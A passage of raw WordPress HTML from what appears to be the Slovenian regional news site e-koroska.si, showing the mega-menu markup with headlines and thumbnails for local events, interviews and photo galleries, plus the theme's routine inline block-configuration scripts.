                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e7e5a09c66" data-td_block_id="td_uid_5_696e7e5a09c66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e7e5a09c66" data-td_block_id="td_uid_5_696e7e5a09c66"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696e7e5a0b29e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696e7e5a0b29e" ><script>var block_td_uid_6_696e7e5a0b29e = new tdBlock();
block_td_uid_6_696e7e5a0b29e.id = "td_uid_6_696e7e5a0b29e";
block_td_uid_6_696e7e5a0b29e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_696e7e5a0b29e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696e7e5a0b29e_rand","tdc_css_class_style":"td_uid_6_696e7e5a0b29e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696e7e5a0b29e.td_column_number = "3";
block_td_uid_6_696e7e5a0b29e.block_type = "td_block_mega_menu";
block_td_uid_6_696e7e5a0b29e.post_count = "5";
block_td_uid_6_696e7e5a0b29e.found_posts = "20";
block_td_uid_6_696e7e5a0b29e.header_color = "";
block_td_uid_6_696e7e5a0b29e.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e7e5a0b29e.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_696e7e5a0b29e);
</script><div id=td_uid_6_696e7e5a0b29e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e7e5a0b29e" data-td_block_id="td_uid_6_696e7e5a0b29e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e7e5a0b29e" data-td_block_id="td_uid_6_696e7e5a0b29e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696e7e5a0bfb8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696e7e5a0bfb8" ><script>var block_td_uid_7_696e7e5a0bfb8 = new tdBlock();
block_td_uid_7_696e7e5a0bfb8.id = "td_uid_7_696e7e5a0bfb8";
block_td_uid_7_696e7e5a0bfb8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_696e7e5a0bfb8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696e7e5a0bfb8_rand","tdc_css_class_style":"td_uid_7_696e7e5a0bfb8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696e7e5a0bfb8.td_column_number = "3";
block_td_uid_7_696e7e5a0bfb8.block_type = "td_block_mega_menu";
block_td_uid_7_696e7e5a0bfb8.post_count = "5";
block_td_uid_7_696e7e5a0bfb8.found_posts = "1358";
block_td_uid_7_696e7e5a0bfb8.header_color = "";
block_td_uid_7_696e7e5a0bfb8.ajax_pagination_infinite_stop = "";
block_td_uid_7_696e7e5a0bfb8.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_696e7e5a0bfb8);
</script><div id=td_uid_7_696e7e5a0bfb8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696e7e5a0bfb8" data-td_block_id="td_uid_7_696e7e5a0bfb8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696e7e5a0bfb8" data-td_block_id="td_uid_7_696e7e5a0bfb8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696e7e5a0db77_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696e7e5a0db77" ><script>var block_td_uid_8_696e7e5a0db77 = new tdBlock();
block_td_uid_8_696e7e5a0db77.id = "td_uid_8_696e7e5a0db77";
block_td_uid_8_696e7e5a0db77.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_696e7e5a0db77_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696e7e5a0db77_rand","tdc_css_class_style":"td_uid_8_696e7e5a0db77_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696e7e5a0db77.td_column_number = "3";
block_td_uid_8_696e7e5a0db77.block_type = "td_block_mega_menu";
block_td_uid_8_696e7e5a0db77.post_count = "5";
block_td_uid_8_696e7e5a0db77.found_posts = "201";
block_td_uid_8_696e7e5a0db77.header_color = "";
block_td_uid_8_696e7e5a0db77.ajax_pagination_infinite_stop = "";
block_td_uid_8_696e7e5a0db77.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696e7e5a0db77);
</script><div id=td_uid_8_696e7e5a0db77 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696e7e5a0db77" data-td_block_id="td_uid_8_696e7e5a0db77"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696e7e5a0db77" data-td_block_id="td_uid_8_696e7e5a0db77"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696e7e5a0eb10_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696e7e5a0eb10" ><script>var block_td_uid_9_696e7e5a0eb10 = new tdBlock();
